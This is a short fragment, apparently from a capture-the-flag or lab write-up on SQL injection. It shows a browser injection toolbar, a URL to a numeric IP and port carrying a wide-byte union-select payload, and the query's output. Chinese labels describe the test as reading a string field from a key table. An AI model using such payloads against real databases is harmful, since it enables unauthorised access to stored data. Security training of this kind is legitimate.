 Load URL
http://103.238.227.13:10083/?id=1%81' and 1=2 union select 1,2-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key 2